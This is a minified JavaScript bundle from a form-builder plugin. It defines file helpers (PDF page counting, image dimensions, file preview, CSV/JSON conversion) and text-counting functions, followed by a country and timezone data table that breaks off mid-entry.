{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['url']['prefix'],CF_URL);}};;(function(root){var lib={records:{}};function eval_equation(eq)
{if(typeof eq=='object'&&'identifier' in eq){$.fbuilder.calculator.enqueueEquation(eq.identifier,[eq]);$.fbuilder.calculator.removePending(eq.identifier);if(!(eq.identifier in $.fbuilder.calculator.processing_queue)||!$.fbuilder.calculator.processing_queue[eq.identifier])$.fbuilder.calculator.processQueue(eq.identifier);}}
function _getField(fieldname,form)
{var field=getField(fieldname,form);return(field&&'ftype' in field&&field['ftype']=='ffile')?field:false;}
lib.cff_file_version='0.1';lib.PDFPAGESNUMBER=lib.pdfpagesnumber=function(fieldname,form){var field=_getField(fieldname,form),files,counter=0,result=0,index;if(field)
{if(field.multiple)result=[];files=field.val(true);counter=files.length;function checkCounter(pages,multiple,eq){if(multiple)result.push(pages||0);else result+=pages||0;counter--;if(counter<=0)
{lib.records[index]=result;eval_equation(eq);}}
if(counter)
{index='PDFPAGESNUMBER:'+field.val();if(index in lib.records)
{result=lib.records[index];}
else
{for(var i in files)
{if(typeof files[i]=='object')
{var reader=new FileReader();reader.onloadend=(function(eq,index,multiple){return function(evt){var reader=evt.target,tmp=0;try{try{let _arr=new Uint8Array(reader.result);const task=pdfjsLib.getDocument(_arr);task.promise.then((pdf)=>{tmp=pdf.numPages;checkCounter(tmp,multiple,eq);});}catch(err){tmp=reader.result.match(/\/Type[\s]*\/Page[^s]/g);checkCounter(tmp.length,multiple,eq);}}catch(err){}};})($.fbuilder['currentEq'],index,field.multiple)
reader.readAsArrayBuffer(files[i]);}}}}}
return result;}
lib.IMGDIMENSION=lib.imgdimension=function(fieldname,form){var field=_getField(fieldname,form),files,counter=0,result={width:0,height:0},index;if(field)
{if(field.multiple)result=[];files=field.val(true);counter=files.length;if(counter)
{index='IMGDIMENSION:'+field.val();if(index in lib.records)
{result=lib.records[index];}
else
{for(var i in files)
{if(typeof files[i]=='object')
{if(files[i].type.match(/image.*/i))
{var reader=new FileReader();reader.onloadend=(function(eq,index,multiple){return function(evt){var reader=evt.target;try{var image=new Image();image.onload=function(){if(multiple)result.push({width:this.naturalWidth,height:this.naturalHeight});else result={width:this.naturalWidth,height:this.naturalHeight};counter--;if(counter==0)
{lib.records[index]=result;eval_equation(eq);}};image.src=reader.result;}catch(err){}};})($.fbuilder['currentEq'],index,field.multiple)
reader.readAsDataURL(files[i]);}
else counter--;}}}}}
return result;}
lib.VIEWFILE=lib.viewfile=function(fieldname,id,form){var field=_getField(fieldname,form),files,el=document.getElementById(id);if(field&&el)
{el.innerHTML='';files=field.val(true);if(files.length)
{for(var i in files)
{if(typeof files[i]=='object')
{var reader=new FileReader();if(files[i].type.match(/image.*/i))
{reader.onloadend=function(evt){var reader=evt.target;try{var img=document.createElement('img');img.classList.add('cff-image-viewer');img.src=reader.result;el.appendChild(img);}catch(err){}};}
else if(files[i].type.match(/pdf/i))
{reader.onloadend=function(evt){var reader=evt.target;try{var iframe=document.createElement('iframe');iframe.classList.add('cff-pdf-viewer');iframe.src=reader.result;el.appendChild(iframe);}catch(err){}};}
reader.readAsDataURL(files[i]);}}}}}
lib.CSVTOJSON=lib.csvtojson=function(fieldname,args,form){var result=null;if(typeof args=='undefined'||args===null)args={};if(!('headline' in args))args['headline']=false;if(!('delimiter' in args))args['delimiter']=',';if(!('quote' in args))args['quote']='"';function processCSV(csv){var json=[],lines=csv.split(/[\r\n]+/),line,headers,obj;for(var i=0,h=lines.length;i<h;i++){if(!lines[i].length)continue;if(args['headline']&&typeof headers=='undefined'){headers=parseLine(lines[i]);}else{obj={};line=parseLine(lines[i]);for(var j=0,k=line.length;j<k;j++){obj[(typeof headers!='undefined')?headers[j]:j]=line[j];}
json.push(JSON.parse(JSON.stringify(obj)));}}
return json;};function parseLine(line){var flag=false,parts=[],cell='';for(var i=0,h=line.length;i<h;i++){if(line[i]==args['quote']){if(!flag&&(i==0||line[i-1]!='\\')){flag=true;continue;}
else if(flag&&line[i-1]!='\\'){flag=false;continue;}}else if(line[i]==args['delimiter']&&!flag){parts.push(cell);cell='';continue;}
cell+=line[i];}
parts.push(cell);return parts;};if(typeof fieldname=='number'||/fieldname\d+/i.test(fieldname)){var field=_getField(fieldname,form),counter=0,files;if(field)
{if(field.multiple)result=[];files=field.val(true);counter=files.length;if(counter)
{index='CSVTOJSON:'+field.val();if(index in lib.records)
{result=lib.records[index];}
else
{for(var i in files)
{if(typeof files[i]=='object'&&files[i].type.match(/csv.*/i))
{var reader=new FileReader();reader.onloadend=(function(eq,index,multiple){return function(evt){var reader=evt.target;try{var json=processCSV(reader.result);if(multiple)result.push(json);else result=json;}catch(err){}
counter--;if(counter==0)
{lib.records[index]=result;eval_equation(eq);}};})($.fbuilder['currentEq'],index,field.multiple)
reader.readAsBinaryString(files[i]);}}}}}}else if(typeof fieldname=='string'){result=processCSV(fieldname);}
return result;};lib.JSONTOCSV=lib.jsontocsv=function(json,delimiter,file_name){function isObject(v){return typeof v=='object'&&Object.getPrototypeOf(v)===Object.prototype?true:false;};let arr=typeof json!='object'?JSON.parse(json):json,str='',headers=[],row;delimiter=delimiter||',';file_name=file_name||false;for(let i in arr){row=[];if(0==i&&isObject(arr[i])){headers=Object.getOwnPropertyNames(arr[i]);str+=headers.join(delimiter)+'\r\n';}
if(isObject(arr[i])){row=Object.values(arr[i]);}else if(Array.isArray(arr[i])){row=arr[i];}else{row=[arr[i]];}
if(row.length){str+=row.join(delimiter)+'\r\n';}}
if(str.length&&file_name){let blob=new Blob([str],{type:'text/csv'}),url=window.URL.createObjectURL(blob),a=document.createElement('a');a.href=url;a.download=file_name;document.body.appendChild(a);a.click();document.body.removeChild(a);}
return str;};root.CF_FILE=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['file']={'prefix':'','callback':function()
{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['file']['prefix'],CF_FILE);}};;(function(root){var lib={};if(window.WORDSCOUNTER==undefined){lib.WORDSCOUNTER=lib.wordscounter=function(text){try{return text.replace(/(?!\w|\s)./g,'').replace(/\s+/g,' ').replace(/^(\s*)([\W\w]*)(\b\s*$)/g,'$2').split(' ').length;}catch(err){return 0;}}}
if(window.CHARSCOUNTER==undefined){lib.CHARSCOUNTER=lib.charscounter=function(text,ignore_blank){try{var ignore_blank=ignore_blank||0;text+='';if(ignore_blank)text=text.replace(/[\s\r\n\t]/g,'');return text.length;}catch(err){return 0;}}}
if(window.INTEXT==undefined){lib.INTEXT=lib.intext=function(term,text,case_insensitive){try{var case_insensitive=case_insensitive||0;if(!term instanceof RegExp)term+='';text+='';if(case_insensitive){if(term instanceof RegExp)term=new RegExp(term.source,'i');else term=term.toLowerCase();text=text.toLowerCase();}
return Math.max(text.split(term).length-1,0);}catch(err){return 0;}}}
if(window.CHARAT==undefined){lib.CHARAT=lib.charat=function(text,index){try{index=index||0;return String(text).charAt(index);}catch(err){}
return'';}}
if(window.CHARTOCODE==undefined){lib.CHARTOCODE=lib.chartocode=function(text){try{return String(CHARAT(text)).charCodeAt(0);}catch(err){}
return false;}}
if(window.CODETOCHAR==undefined){lib.CODETOCHAR=lib.codetochar=function(code){try{return String.fromCharCode(code);}catch(err){}
return false;}}
root.CF_TEXT=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['text']={'prefix':'','callback':function()
{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['text']['prefix'],CF_TEXT);}};;(function(root){var lib={},data={"countries":{"AD":"Andorra","AE":"United Arab Emirates","AF":"Afghanistan","AG":"Antigua and Barbuda","AI":"Anguilla","AL":"Albania","AM":"Armenia","AO":"Angola","AQ":"Antarctica","AR":"Argentina","AS":"American Samoa","AT":"Austria","AU":"Australia","AW":"Aruba","AX":"Åland Islands","AZ":"Azerbaijan","BA":"Bosnia and Herzegovina","BB":"Barbados","BD":"Bangladesh","BE":"Belgium","BF":"Burkina Faso","BG":"Bulgaria","BH":"Bahrain","BI":"Burundi","BJ":"Benin","BL":"Saint Barthélemy","BM":"Bermuda","BN":"Brunei","BO":"Bolivia","BQ":"Caribbean Netherlands","BR":"Brazil","BS":"Bahamas","BT":"Bhutan","BV":"Bouvet Island","BW":"Botswana","BY":"Belarus","BZ":"Belize","CA":"Canada","CC":"Cocos Islands","CD":"Democratic Republic of the Congo","CF":"Central African Republic","CG":"Republic of the Congo","CH":"Switzerland","CI":"Ivory Coast","CK":"Cook Islands","CL":"Chile","CM":"Cameroon","CN":"China","CO":"Colombia","CR":"Costa Rica","CU":"Cuba","CV":"Cabo Verde","CW":"Curaçao","CX":"Christmas Island","CY":"Cyprus","CZ":"Czechia","DE":"Germany","DJ":"Djibouti","DK":"Denmark","DM":"Dominica","DO":"Dominican Republic","DZ":"Algeria","EC":"Ecuador","EE":"Estonia","EG":"Egypt","EH":"Western Sahara","ER":"Eritrea","ES":"Spain","ET":"Ethiopia","FI":"Finland","FJ":"Fiji","FK":"Falkland Islands","FM":"Micronesia","FO":"Faroe Islands","FR":"France","GA":"Gabon","GB":"United Kingdom","GD":"Grenada","GE":"Georgia","GF":"French Guiana","GG":"Guernsey","GH":"Ghana","GI":"Gibraltar","GL":"Greenland","GM":"Gambia","GN":"Guinea","GP":"Guadeloupe","GQ":"Equatorial Guinea","GR":"Greece","GS":"South Georgia and the South Sandwich Islands","GT":"Guatemala","GU":"Guam","GW":"Guinea-Bissau","GY":"Guyana","HK":"Hong Kong","HM":"Heard Island and McDonald Islands","HN":"Honduras","HR":"Croatia","HT":"Haiti","HU":"Hungary","ID":"Indonesia","IE":"Ireland","IL":"Israel","IM":"Isle of Man","IN":"India","IO":"British Indian Ocean Territory","IQ":"Iraq","IR":"Iran","IS":"Iceland","IT":"Italy","JE":"Jersey","JM":"Jamaica","JO":"Jordan","JP":"Japan","KE":"Kenya","KG":"Kyrgyzstan","KH":"Cambodia","KI":"Kiribati","KM":"Comoros","KN":"Saint Kitts and Nevis","KP":"North Korea","KR":"South Korea","KW":"Kuwait","KY":"Cayman Islands","KZ":"Kazakhstan","LA":"Laos","LB":"Lebanon","LC":"Saint Lucia","LI":"Liechtenstein","LK":"Sri Lanka","LR":"Liberia","LS":"Lesotho","LT":"Lithuania","LU":"Luxembourg","LV":"Latvia","LY":"Libya","MA":"Morocco","MC":"Monaco","MD":"Moldova","ME":"Montenegro","MF":"Saint Martin","MG":"Madagascar","MH":"Marshall Islands","MK":"North Macedonia","ML":"Mali","MM":"Myanmar","MN":"Mongolia","MO":"Macao","MP":"Northern Mariana Islands","MQ":"Martinique","MR":"Mauritania","MS":"Montserrat","MT":"Malta","MU":"Mauritius","MV":"Maldives","MW":"Malawi","MX":"Mexico","MY":"Malaysia","MZ":"Mozambique","NA":"Namibia","NC":"New Caledonia","NE":"Niger","NF":"Norfolk Island","NG":"Nigeria","NI":"Nicaragua","NL":"Netherlands","NO":"Norway","NP":"Nepal","NR":"Nauru","NU":"Niue","NZ":"New Zealand","OM":"Oman","PA":"Panama","PE":"Peru","PF":"French Polynesia","PG":"Papua New Guinea","PH":"Philippines","PK":"Pakistan","PL":"Poland","PM":"Saint Pierre and Miquelon","PN":"Pitcairn","PR":"Puerto Rico","PS":"Palestine","PT":"Portugal","PW":"Palau","PY":"Paraguay","QA":"Qatar","RE":"Réunion","RO":"Romania","RS":"Serbia","RU":"Russia","RW":"Rwanda","SA":"Saudi Arabia","SB":"Solomon Islands","SC":"Seychelles","SD":"Sudan","SE":"Sweden","SG":"Singapore","SH":"Saint Helena, Ascension and Tristan da Cunha","SI":"Slovenia","SJ":"Svalbard and Jan Mayen","SK":"Slovakia","SL":"Sierra Leone","SM":"San Marino","SN":"Senegal","SO":"Somalia","SR":"Suriname","SS":"South Sudan","ST":"Sao Tome and Principe","SV":"El Salvador","SX":"Sint Maarten","SY":"Syria","SZ":"Eswatini","TC":"Turks and Caicos Islands","TD":"Chad","TF":"French Southern Territories","TG":"Togo","TH":"Thailand","TJ":"Tajikistan","TK":"Tokelau","TL":"Timor-Leste","TM":"Turkmenistan","TN":"Tunisia","TO":"Tonga","TR":"Türkiye","TT":"Trinidad and Tobago","TV":"Tuvalu","TW":"Taiwan","TZ":"Tanzania","UA":"Ukraine","UG":"Uganda","UM":"United States Minor Outlying Islands","US":"United States of America","UY":"Uruguay","UZ":"Uzbekistan","VA":"Holy See","VC":"Saint Vincent and the Grenadines","VE":"Venezuela","VG":"Virgin Islands (UK)","VI":"Virgin Islands (US)","VN":"Vietnam","VU":"Vanuatu","WF":"Wallis and Futuna","WS":"Samoa","YE":"Yemen","YT":"Mayotte","ZA":"South Africa","ZM":"Zambia","ZW":"Zimbabwe"},"timezones":{"Africa/Abidjan":{"u":0,"c":["CI","BF","GH","GM","GN","IS","ML","MR","SH","SL","SN","TG"]},"Africa/Accra":{"a":"Africa/Abidjan","c":["GH"],"r":1},"Africa/Addis_Ababa":{"a":"Africa/Nairobi","c":["ET"],"r":1},"Africa/Algiers":{"u":60,"c":["DZ"]},"Africa/Asmara":{"a":"Africa/Nairobi","c":["ER"],"r":1},"Africa/Asmera":{"a":"Africa/Nairobi","c":["ER"],"r":1},"Africa/Bamako":{"a":"Africa/Abidjan","c":["ML"],"r":1},"Africa/Bangui":{"a":"Africa/Lagos","c":["CF"],"r":1},"Africa/Banjul":{"a":"Africa/Abidjan","c":["GM"],"r":1},"Africa/Bissau":{"u":0,"c":["GW"]},"Africa/Blantyre":{"a":"Africa/Maputo","c":["MW"],"r":1},"Africa/Brazzaville":{"a":"Africa/Lagos","c":["CG"],"r":1},"Africa/Bujumbura":{"a":"Africa/Maputo","c":["BI"],"r":1},"Africa/Cairo":{"u":120,"c":["EG"]},"Africa/Casablanca":{"u":60,"d":0,"c":["MA"]},"Africa/Ceuta":{"u":60,"d":120,"c":["ES"]},"Africa/Conakry":{"a":"Africa/Abidjan","c":["GN"],"r":1},"Africa/Dakar":{"a":"Africa/Abidjan","c":["SN"],"r":1},"Africa/Dar_es_Salaam":{"a":"Africa/Nairobi","c":["TZ"],"r":1},"Africa/Djibouti":{"a":"Africa/Nairobi","c":["DJ"],"r":1},"Africa/Douala":{"a":"Africa/Lagos","c":["CM"],"r":1},"Africa/El_Aaiun":{"u":60,"d":0,"c":["EH"]},"Africa/Freetown":{"a":"Africa/Abidjan","c":["SL"],"r":1},"Africa/Gaborone":{"a":"Africa/Maputo","c":["BW"],"r":1},"Africa/Harare":{"a":"Africa/Maputo","c":["ZW"],"r":1},"Africa/Johannesburg":{"u":120,"c":["ZA","LS","SZ"]},"Africa/Juba":{"u":120,"c":["SS"]},"Africa/Kampala":{"a":"Africa/Nairobi","c":["UG"],"r":1},"Africa/Khartoum":{"u":120,"c":["SD"]},"Africa/Kigali":{"a":"Africa/Maputo","c":["RW"],"r":1},"Africa/Kinshasa":{"a":"Africa/Lagos","c":["CD"],"r":1},"Africa/Lagos":{"u":60,"c":["NG","AO","BJ","CD","CF","CG","CM","GA","GQ","NE"]},"Africa/Libreville":{"a":"Africa/Lagos","c":["GA"],"r":1},"Africa/Lome":{"a":"Africa/Abidjan","c":["TG"],"r":1},"Africa/Luanda":{"a":"Africa/Lagos","c":["AO"],"r":1},"Africa/Lubumbashi":{"a":"Africa/Maputo","c":["CD"],"r":1},"Africa/Lusaka":{"a":"Africa/Maputo","c":["ZM"],"r":1},"Africa/Malabo":{"a":"Africa/Lagos","c":["GQ"],"r":1},"Africa/Maputo":{"u":120,"c":["MZ","BI","BW","CD","MW","RW","ZM","ZW"]},"Africa/Maseru":{"a":"Africa/Johannesburg","c":["LS"],"r":1},"Africa/Mbabane":{"a":"Africa/Johannesburg","c":["SZ"],"r":1},"Africa/Mogadishu":{"a":"Africa/Nairobi","c":["SO"],"r":1},"Africa/Monrovia":{"u":0,"c":["LR"]},"Africa/Nairobi":{"u":180,"c":["KE","DJ","ER","ET","KM","MG","SO","TZ","UG","YT"]},"Africa/Ndjamena":{"u":60,"c":["TD"]},"Africa/Niamey":{"a":"Africa/Lagos","c":["NE"],"r":1},"Africa/Nouakchott":{"a":"Africa/Abidjan","c":["MR"],"r":1},"Africa/Ouagadougou":{"a":"Africa/Abidjan","c":["BF"],"r":1},"Africa/Porto-Novo":{"a":"Africa/Lagos","c":["BJ"],"r":1},"Africa/Sao_Tome":{"u":0,"c":["ST"]},"Africa/Timbuktu":{"a":"Africa/Abidjan","c":["ML"],"r":1},"Africa/Tripoli":{"u":120,"c":["LY"]},"Africa/Tunis":{"u":60,"c":["TN"]},"Africa/Windhoek":{"u":120,"c":["NA"]},"America/Adak":{"u":-600,"d":-540,"c":["US"]},"America/Anchorage":{"u":-540,"d":-480,"c":["US"]},"America/Anguilla":{"a":"America/Puerto_Rico","c":["AI"],"r":1},"America/Antigua":{"a":"America/Puerto_Rico","c":["AG"],"r":1},"America/Araguaina":{"u":-180,"c":["BR"]},"America/Argentina/Buenos_Aires":{"u":-180,"c":["AR"]},"America/Argentina/Catamarca":{"u":-180,"c":["AR"]},"America/Argentina/ComodRivadavia":{"a":"America/Argentina/Catamarca","r":1},"America/Argentina/Cordoba":{"u":-180,"c":["AR"]},"America/Argentina/Jujuy":{"u":-180,"c":["AR"]},"America/Argentina/La_Rioja":{"u":-180,"c":["AR"]},"America/Argentina/Mendoza":{"u":-180,"c":["AR"]},"America/Argentina/Rio_Gallegos":{"u":-180,"c":["AR"]},"America/Argentina/Salta":{"u":-180,"c":["AR"]},"America/Argentina/San_Juan":{"u":-180,"c":["AR"]},"America/Argentina/San_Luis":{"u":-180,"c":["AR"]},"America/Argentina/Tucuman":{"u":-180,"c":["AR"]},"America/Argentina/Ushuaia":{"u":-180,"c":["AR"]},"America/Aruba":{"a":"America/Puerto_Rico","c":["AW"],"r":1},"America/Asuncion":{"u":-240,"d":-180,"c":["PY"]},"America/Atikokan":{"a":"America/Panama","c":["CA"],"r":1},"America/Atka":{"a":"America/Adak","r":1},"America/Bahia":{"u":-180,"c":["BR"]},"America/Bahia_Banderas":{"u":-360,"c":["MX"]},"America/Barbados":{"u":-240,"c":["BB"]},"America/Belem":{"u":-180,"c":["BR"]},"America/Belize":{"u":-360,"c":["BZ"]},"America/Blanc-Sablon":{"a":"America/Puerto_Rico","c":["CA"],"r":1},"America/Boa_Vista":{"u":-240,"c":["BR"]},"America/Bogota":{"u":-300,"c":["CO"]},"America/Boise":{"u":-420,"d":-360,"c":["US"]},"America/Buenos_Aires":{"a":"America/Argentina/Buenos_Aires","r":1},"America/Cambridge_Bay":{"u":-420,"d":-360,"c":["CA"]},"America/Campo_Grande":{"u":-240,"c":["BR"]},"America/Cancun":{"u":-300,"c":["MX"]},"America/Caracas":{"u":-240,"c":["VE"]},"America/Catamarca":{"a":"America/Argentina/Catamarca","r":1},"America/Cayenne":{"u":-180,"c":["GF"]},"America/Cayman":{"a":"America/Panama","c":["KY"],"r":1},"America/Chicago":{"u":-360,"d":-300,"c":["US"]},"America/Chihuahua":{"u":-360,"c":["MX"]},"America/Ciudad_Juarez":{"u":-420,"d":-360,"c":["MX"]},"America/Coral_Harbour":{"a":"America/Panama","c":["CA"],"r":1},"America/Cordoba":{"a":"America/Argentina/Cordoba","r":1},"America/Costa_Rica":{"u":-360,"c":["CR"]},"America/Creston":{"a":"America/Phoenix","c":["CA"],"r":1},"America/Cuiaba":{"u":-240,"c":["BR"]},"America/Curacao":{"a":"America/Puerto_Rico","c":["CW"],"r":1},"America/Danmarkshavn":{"u":0,"c":["GL"]},"America/Dawson":{"u":-420,"c":["CA"]},"America/Dawson_Creek":{"u":-420,"c":["CA"]},"America/Denver":{"u":-420,"d":-360,"c":["US"]},"America/Detroit":{"u":-300,"d":-240,"c":["US"]},"America/Dominica":{"a":"America/Puerto_Rico","c":["DM"],"r":1},"America/Edmonton":{"u":-420,"d":-360,"c":["CA"]},"America/Eirunepe":{"u":-300,"c":["BR"]},"America/El_Salvador":{"u":-360,"c":["SV"]},"America/Ensenada":{"a":"America/Tijuana","r":1},"America/Fort_Nelson":{"u":-420,"c":["CA"]},"America/Fort_Wayne":{"a":"America/Indiana/Indianapolis","r":1},"America/Fortaleza":{"u":-180,"c":["BR"]},"America/Glace_Bay":{"u":-240,"d":-180,"c":["CA"]},"America/Godthab":{"a":"America/Nuuk","r":1},"America/Goose_Bay":{"u":-240,"d":-180,"c":["CA"]},"America/Grand_Turk":{"u":-300,"d":-240,"c":["TC"]},"America/Grenada":{"a":"America/Puerto_Rico","c":["GD"],"r":1},"America/Guadeloupe":{"a":"America/Puerto_Rico","c":["GP"],"r":1},"America/Guatemala":{"u":-360,"c":["GT"]},"America/Guayaquil":{"u":-300,"c":["EC"]},"America/Guyana":{"u":-240,"c":["GY"]},"America/Halifax":{"u":-240,"d":-180,"c":["CA"]},"America/Havana":{"u":-300,"d":-240,"c":["CU"]},"America/Hermosillo":{"u":-420,"c":["MX"]},"America/Indiana/Indianapolis":{"u":-300,"d":-240,"c":["US"]},"America/Indiana/Knox":{"u":-360,"d":-300,"c":["US"]},"America/Indiana/Marengo":{"u":-300,"d":-240,"c":["US"]},"America/Indiana/Petersburg":{"u":-300,"d":-240,"c":["US"]},"America/Indiana/Tell_City":{"u":-360,"d":-300,"c":["US"]},"America/Indiana/Vevay":{"u":-300,"d":-240,"c":["US"]},"America/Indiana/Vincennes":{"u":-300,"d":-240,"c":["US"]},"America/Indiana/Winamac":{"u":-300,"d":-240,"c":["US"]},"America/Indianapolis":{"a":"America/Indiana/Indianapolis","r":1},"America/Inuvik":{"u":-420,"d":-360,"c":["CA"]},"America/Iqaluit":{"u":-300,"d":-240,"c":["CA"]},"America/Jamaica":{"u":-300,"c":["JM"]},"America/Jujuy":{"a":"America/Argentina/Jujuy","r":1},"America/Juneau":{"u":-540,"d":-480,"c":["US"]},"America/Kentucky/Louisville":{"u":-300,"d":-240,"c":["US"]},"America/Kentucky/Monticello":{"u":-300,"d":-240,"c":["US"]},"America/Knox_IN":{"a":"America/Indiana/Knox","r":1},"America/Kralendijk":{"a":"America/Puerto_Rico","c":["BQ"],"r":1},"America/La_Paz":{"u":-240,"c":["BO"]},"America/Lima":{"u":-300,"c":["PE"]},"America/Los_Angeles":{"u":-480,"d":-420,"c":["US"]},"America/Louisville":{"a":"America/Kentucky/Louisville","r":1},"America/Lower_Princes":{"a":"America/Puerto_Rico","c":["SX"],"r":1},"America/Maceio":{"u":-180,"c":["BR"]},"America/Managua":{"u":-360,"c":["NI"]},"America/Manaus":{"u":-240,"c":["BR"]},"America/Marigot":{"a":"America/Puerto_Rico","c":["MF"],"r":1},"America/Martinique":{"u":-240,"c":["MQ"]},"America/Matamoros":{"u":-360,"d":-300,"c":["MX"]},"America/Mazatlan":{"u":-420,"c":["MX"]},"America/Mendoza":{"a":"America/Argentina/Mendoza","r":1},"America/Menominee":{"u":-360,"d":-300,"c":["US"]},"America/Merida":{"u":-360,"c":["MX"]},"America/Metlakatla":{"u":-540,"d":-480,"c":["US"]},"America/Mexico_City":{"u":-360,"c":["MX"]},"America/Miquelon":{"u":-180,"d":-120,"c":["PM"]},"America/Moncton":{"u":-240,"d":-180,"c":["CA"]},"America/Monterrey":{"u":-360,"c":["MX"]},"America/Montevideo":{"u":-180,"c":["UY"]},"America/Montreal":{"a":"America/Toronto","c":["CA"],"r":1},"America/Montserrat":{"a":"America/Puerto_Rico","c":["MS"],"r":1},"America/Nassau":{"a":"America/Toronto","c":["BS"],"r":1},"America/New_York":{"u":-300,"d":-240,"c":["US"]},"America/Nipigon":{"a":"America/Toronto","c":["CA"],"r":1},"America/Nome":{"u":-540,"d":-480,"c":["US"]},"America/Noronha":{"u":-120,"c":["BR"]},"America/North_Dakota/Beulah":{"u":-360,"d":-300,"c":["US"]},"America/North_Dakota/Center":{"u":-360,"d":-300,"c":["US"]},"America/North_Dakota/New_Salem":{"u":-360,"d":-300,"c":["US"]},"America/Nuuk":{"u":-180,"c":["GL"]},"America/Ojinaga":{"u":-360,"d":-300,"c":["MX"]},"America/Panama":{"u":-300,"c":["PA","CA","KY"]},"America/Pangnirtung":{"a":"America/Iqaluit","r":1},"America/Paramaribo":{"u":-180,"c":["SR"]},"America/Phoenix":{"u":-420,"c":["US","CA"]},"America/Port-au-Prince":{"u":-300,"d":-240,"c":["HT"]},"America/Port_of_Spain":{"a":"America/Puerto_Rico","c":["TT"],"r":1},"America/Porto_Acre":{"a":"America/Rio_Branco","r":1},"America/Porto_Velho":{"u":-240,"c":["BR"]},"America/Puerto_Rico":{"u":-240,"c":["PR","AG","CA","AI","AW","BL","BQ","CW","DM","GD","GP","KN","LC","MF","MS","SX","TT","VC","VG","VI"]},"America/Punta_Arenas":{"u":-180,"c":["CL"]},"America/Rainy_River":{"a":"America/Winnipeg","r":1},"America/Rankin_Inlet":{"u":-360,"d":-300,"c":["CA"]},"America/Recife":{"u":-180,"c":["BR"]},"America/Regina":{"u":-360,"c":["CA"]},"America/Resolute":{"u":-360,"d":-300,"c":["CA"]},"America/Rio_Branco":{"u":-300,"c":["BR"]},"America/Rosario":{"a":"America/Argentina/Cordoba","r":1},"America/Santa_Isabel":{"a":"America/Tijuana","r":1},"America/Santarem":{"u":-180,"c":["BR"]},"America/Santiago":{"u":-240,"d":-180,"c":["CL"]},"America/Santo_Domingo":{"u":-240,"c":["DO"]},"America/Sao_Paulo":{"u":-180,"c":["BR"]},"America/Scoresbysund":{"u":-60,"d":0,"c":["GL"]},"America/Shiprock":{"a":"America/Denver","r":1},"America/Sitka":{"u":-540,"d":-480,"c":["US"]},"America/St_Barthelemy":{"a":"America/Puerto_Rico","c":["BL"],"r":1},"America/St_Johns":{"u":-210,"d":-150,"c":["CA"]},"America/St_Kitts":{"a":"America/Puerto_Rico","c":["KN"],"r":1},"America/St_Lucia":{"a":"America/Puerto_Rico","c":["LC"],"r":1},"America/St_Thomas":{"a":"America/Puerto_Rico","c":["VI"],"r":1},"America/St_Vincent":{"a":"America/Puerto_Rico","c":["VC"],"r":1},"America/Swift_Current":{"u":-360,"c":["CA"]},"America/Tegucigalpa":{"u":-360,"c":["HN"]},"America/Thule":{"u":-240,"d":-180,"c":["GL"]},"America/Thunder_Bay":{"a":"America/Toronto","c":["CA"],"r":1},"America/Tijuana":{"u":-480,"d":-420,"c":["MX"]},"America/Toronto":{"u":-300,"d":-240,"c":["CA","BS"]},"America/Tortola":{"a":"America/Puerto_Rico","c":["VG"],"r":1},"America/Vancouver":{"u":-480,"d":-420,"c":["CA"]},"America/Virgin":{"a":"America/Puerto_Rico","c":["VI"],"r":1},"America/Whitehorse":{"u":-420,"c":["CA"]},"America/Winnipeg":{"u":-360,"d":-300,"c":["CA"]},"America/Yakutat":{"u":-540,"d":-480,"c":["US"]},"America/Yellowknife":{"u":-420,"d":-360,"c":["CA"]},"Antarctica/Casey":{"u":660,"c":["AQ"]},"Antarctica/Davis":{"u":420,"c":["AQ"]},"Antarctica/DumontDUrville":{"a":"Pacific/Port_Moresby","c":["AQ"],"r":1},"Antarctica/Macquarie":{"u":600,"d":660,"c":["AU"]},"Antarctica/Mawson":{"u":300,"c":["AQ"]},"Antarctica/McMurdo":{"a":"Pacific/Auckland","c":["AQ"],"r":1},"Antarctica/Palmer":{"u":-180,"c":["AQ"]},"Antarctica/Rothera":{"u":-180,"c":["AQ"]},"Antarctica/South_Pole":{"a":"Pacific/Auckland","c":["AQ"],"r":1},"Antarctica/Syowa":{"a":"Asia/Riyadh","c":["AQ"],"r":1},"Antarctica/Troll":{"u":0,"d":120,"c":["AQ"]},"Antarctica/Vostok":{"a":"Asia/Urumqi","c":["AQ"],"r":1},"Arctic/Longyearbyen":{"a":"Europe/Berlin","c":["SJ"],"r":1},"Asia/Aden":{"a":"Asia/Riyadh","c":["YE"],"r":1},"Asia/Almaty":{"u":360,"c":["KZ"]},"Asia/Amman":{"u":180,"c":["JO"]},"Asia/Anadyr":{"u":720,"c":["RU"]},"Asia/Aqtau":{"u":300,"c":["KZ"]},"Asia/Aqtobe":{"u":300,"c":["KZ"]},"Asia/Ashgabat":{"u":300,"c":["TM"]},"Asia/Ashkhabad":{"a":"Asia/Ashgabat","r":1},"Asia/Atyrau":{"u":300,"c":["KZ"]},"Asia/Baghdad":{"u":180,"c":["IQ"]},"Asia/Bahrain":{"a":"Asia/Qatar","c":["BH"],"r":1},"Asia/Baku":{"u":240,"c":["AZ"]},"Asia/Bangkok":{"u":420,"c":["TH","CX","KH","LA","VN"]},"Asia/Barnaul":{"u":420,"c":["RU"]},"Asia/Beirut":{"u":120,"d":180,"c":["LB"]},"Asia/Bishkek":{"u":360,"c":["KG"]},"Asia/Brunei":{"a":"Asia/Kuching","c":["BN"],"r":1},"Asia/Calcutta":{"a":"Asia/Kolkata","r":1},"Asia/Chita":{"u":540,"c":["RU"]},"Asia/Choibalsan":{"u":480,"c":["MN"]},"Asia/Chongqing":{"a":"Asia/Shanghai","r":1},"Asia/Chungking":{"a":"Asia/Shanghai","r":1},"Asia/Colombo":{"u":330,"c":["LK"]},"Asia/Dacca":{"a":"Asia/Dhaka","r":1},"Asia/Damascus":{"u":180,"c":["SY"]},"Asia/Dhaka":{"u":360,"c":["BD"]},"Asia/Dili":{"u":540,"c":["TL"]},"Asia/Dubai":{"u":240,"c":["AE","OM","R